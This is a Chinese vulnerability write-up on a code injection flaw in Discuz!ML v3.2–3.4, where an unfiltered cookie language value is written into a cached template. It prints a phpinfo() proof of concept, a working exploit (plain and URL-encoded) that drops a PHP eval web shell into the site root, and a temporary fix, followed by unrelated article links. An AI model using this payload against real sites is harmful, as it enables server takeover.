Discuz ML! V3.X 代码注入漏洞

0x00 前言

Discuz!ML是一个由CodersClub.org创建的多语言,集成,功能齐全的开源网络平台,用于构建像“社交网络”这样的互联网社区。

该引擎基于Comsenz Inc.创建的着名的Discuz!X引擎开发。

0x01 漏洞描述

1.1 简单描述

2019年7月11日, Discuz!ML被发现存在一处远程代码执行漏洞,攻击者通过在请求流量的cookie字段中的language参数处插入构造的payload,进行远程代码执行利用,该漏洞利用方式简单,危害性较大。

本次漏洞是由于Discuz! ML对于cookie字段的不恰当处理造成的

cookie字段中的language参数未经过滤,直接被拼接写入缓存文件之中,而缓存文件随后又被加载,从而造成代码执行

简而言之,如下图流程可以简单的理解该漏洞



首先,通过cookie传入payload,构造好的payload被写入template文件中:



接着,这个被插入payload的template.php文件被include,造成代码执行:

1.2 受影响的系统版本

Discuz! ML v.3.4

Discuz! ML v.3.3

Discuz! ML v.3.2

0x02 漏洞分析

详情请见:http://blog.topsec.com.cn/discuz-ml-v3-x-代码注入漏洞深度分析/

0x03 漏洞演示

3.1 环境搭建

官网下载:http://discuz.ml/download

解压后将upload所有内容放到网站目录,访问一步步安装即可。

3.2 漏洞定位

在上面的漏洞分析中,可将漏洞信息总结如下:外部参数$lng(即language语言)可控,导致template 函数生成的临时模板文件名可操纵,插入自己的代码,最终include_once包含一下最终导致了代码注入。所以有包含template 函数的网页中,都存在此类的代码注入点。

3.3 漏洞测试演示

注:在此我将用论坛的主页面(index.php),作为漏洞的演示:



首先看首页里的cookis值中就包含我们想要的language参数:

动手构造我们的POC(测试代码):在26D7_2132_language=sc后面添加以下内容:

'.phpinfo().'



成功返回phpinfo()响应,证明此系统存在代码注入漏洞!

3.4 漏洞执行演示



EXP(原):

'.file_put_contents('shell.php',urldecode('<?php eval($_POST["mo"]);?>')).'

(因为改动的COOKIE中包含分号,其中有可能会出现语法错误,所以这里采用URL编码格式,最后再解过来就没问题了)

EXP(改):

%27.file_put_contents%28%27shell.php%27%2Curldecode%28%27%253c%253fphp%2520eval%28%2524_%2550%254F%2553%2554%255b%2522mo%2522%255d%29%253b%253f%253e%27%29%29.%27

(2)修改cookie中的xxx_language值为exp内容:这里加上exp后,主页返回正常

(3)在主页中进行代码注入,则上传的shell.php在网站根目录下:



(4)看看效果:满分

漏洞修复

VulkeyChen师傅的建议:单看语言这个点,在/source/class/discuz/discuz_application.php 第338行之后341行之前加入该代码暂缓此安全问题:

$lng = str_replace("(","",$lng);

$lng = str_replace(")","",$lng);

$lng = str_replace("'","",$lng);

$lng = str_replace('"',"",$lng);

$lng = str_replace('`',"",$lng);

参考链接

1.http://blog.topsec.com.cn/discuz-ml-v3-x-代码注入漏洞深度分析/

2.https://mp.weixin.qq.com/s/5Zl3Jve4eblNIXh30t469w

3.https://mp.weixin.qq.com/s?__biz=Mzg4NzI0MDMwMQ==&mid=2247483730&idx=1&sn=79706db47b39bd4e36d9cbe2c7bde301&chksm=cf8c2250f8fbab463558ece653ed8c413c0eb8f3dfdac13de9f4e9bad40c20ef87b0c2f90e7b&mpshare=1&scene=23&srcid=#rd

Discuz ML! V3.X 代码注入漏洞的更多相关文章

- 阿里云提示Discuz uc.key泄露导致代码注入漏洞uc.php的解决方法

适用所有用UC整合 阿里云提示漏洞: discuz中的/api/uc.php存在代码写入漏洞,导致黑客可写入恶意代码获取uckey,.......... 漏洞名称:Discuz uc.key泄露导致代 ...

- Discuz uc.key泄露导致代码注入漏洞

漏洞描述:在Discuz中,uc_key是UC客户端与服务端通信的通信密钥,discuz中的/api/uc.php存在代码写入漏洞,导致黑客可写入恶意代码获取uckey,最终进入网站后台,造成数据泄漏 ...

- 【代码审计】XYHCMS V3.5代码执行漏洞分析

0x00 环境准备 XYHCMS官网:http://www.xyhcms.com/ 网站源码版本:XYHCMS V3.5(2017-12-04 更新) 程序源码下载:http://www.xyhc ...

- phpMyAdmin setup.php脚本的任意PHP代码注入漏洞

phpMyAdmin (/scripts/setup.php) PHP 注入代码 此漏洞代码在以下环境测试通过: phpMyAdmin 2.11.4, 2.11.9.3, 2.11.9.4, ...

- 关于Discuz! X系列远程代码执行漏洞

一.漏洞起源 突然有同事反馈,无法注册 看到这里不了解的同行估计一年懵逼,这里也是常用的漏洞攻击,可以肯定的是 badwords.php文件被修改了 ,可以查看这个文件内容 <?php $_C ...

- Discuz! ML远程代码执行(CVE-2019-13956)

Discuz! ML远程代码执行(CVE-2019-13956) 一.漏洞描述 该漏洞存在discuz ml(多国语言版)中,cookie中的language可控并且没有严格过滤,导致可以远程代码执行 ...

- Discuz ML RCE漏洞

1.漏洞描述 Discuz国际版漏洞存在于cookie的language可控并且没有严格过滤,导致可以远程代码执行. 2.产生原因:Discuz!ML 系统对cookie中的l接收的language参 ...

- Discuz! ML RCE漏洞 getshell 复现

0x01 影响版本 Discuz! ML V3.2 Discuz! ML V3.3 Discuz! ML V3.4 0x02 环境搭建 直接官网下载即可http://discuz.ml/downloa ...

- CVE漏洞—PHPCMS2008 /type.php代码注入高危漏洞预警

11月4日,阿里云安全首次捕获PHPCMS 2008版本的/type.php远程GetShell 0day利用攻击,攻击者可以利用该漏洞远程植入webshell,导致文件篡改.数据泄漏.服务器被远程控 ...

随机推荐

- JavaScript严格模式分析

简要:严格模式(strict mode)是JavaScript在ES5里面新增的编码模式,只要一行代码 就可开启,可谓 非常简单了,而它对于 我们的编码来说到底有什么不同呢? 一. 严格模式的目的? ...

- 图像滤镜艺术---(Nostalgla Filter)老照片滤镜

原文:图像滤镜艺术---(Nostalgla Filter)老照片滤镜 (Nostalgla Filter)老照片滤镜 Nostalgla Filter主要是通过算法来模拟一种复古,陈旧的照片风格,以 ...

- 浅谈Android高通(Qualcomm)和联发科(MTK)平台

一款CPU好不好是要从多个方面考虑的,并不是说简简单单看一个主频.几个核心数就完了,更重要的是它的综合实力到底有多强,这里面当然也会牵扯到价格问题,性能相似当然是便宜的获胜,这是毋庸置疑的. 事实上, ...

- Android 联系人导入导出(VCard格式)

之前在Android Contact 导入导出 vcf格式(不依赖第三方库)记录了一下依赖Android sdk中的功能导入导出联系人(第一次做java项目内容,有些地方的记录是否正确,暂时我也不知道 ...

- MySQL半同步复制搭建

默认情况下,MySQL 5.5/5.6/5.7和MariaDB 10.0/10.1的复制是异步的,异步复制可以提供最佳性能,主库把binlog日志发送给从库,这一动作就结束了,并不会验证从库是否接收完 ...

- Qt浅谈之二:钟表(时分秒针)

一.简介 QT编写的模拟时钟,demo里的时钟只有时针和分针,在其基础上添加了秒针,构成了一个完整的时钟.能对2D绘图中坐标系统.平移变换(translate).比例变换(scale).旋转变换(ro ...

- 核心思想:评价早期SaaS创业公司时,投资人在关注什么?(是否有机会发展成一个平台,长期的护城河)

编者按: 当聊到早期项目时,人们经常会问投资人一个问题:“在评价早期 SaaS 创业公司时,投资人会关注什么——指标还是其他方面?” Nakul Mandan 作为 Lightspeed 风投机构的合 ...

- win2003浏览器提示是否需要将当前访问的网站添加到自己信任的站点中去

Win2003的操作系统,的确比其它操作系统在安全上增加了不少,这是为用户所考虑的.当然,既然提供了安全性,尤其是在上网的时候,可以禁止某些活动脚本的显示,这样,就可以多方面的避免在使用Win2003 ...

- 解决Nextcloud 无法删除目录

1)进入维护模式 sudo -u www php /www/wwwroot/192.168.40.159/occ maintenance:mode --on 2)使用mysql命令行工具,在nextc ...

- Centos 7 防火墙 firewalld 简单使用说明

1.firewalld简介 firewalld是centos7的一大特性,最大的好处有两个:支持动态更新,不用重启服务:第二个就是加入了防火墙的“zone”概念 2.firewalld命令行界面管 ...